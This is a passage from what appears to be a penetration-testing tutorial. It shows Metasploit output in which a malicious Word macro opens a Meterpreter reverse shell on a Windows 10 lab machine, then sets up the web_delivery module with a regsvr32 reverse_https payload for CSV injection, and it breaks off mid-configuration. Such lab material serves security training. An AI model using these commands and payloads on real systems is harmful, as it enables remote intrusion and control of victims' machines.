 Back in the Kali machine, we should see a new session:
msf exploit(multi/fileformat/office_word_macro) > [*]
https://192.168.216.5:443 handling request from 192.168.216.151;
(UUID: 9nexcb2v) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.151:49807) at 2017-12-23 09:17:13 -0500
msf exploit(multi/fileformat/office_word_macro) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WINDOWS10\User
meterpreter >
3. To exploit a CSV injection, we will use the Script Web Delivery exploit module.
First, we set the target to regsvr32 using the set TARGET 3 command, then we
set the listening host and URI for the server and specify the payload to use
followed by the listening host and port for the payload:
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set TARGET 3
TARGET => 3
msf exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf exploit(multi/script/web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/script/web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5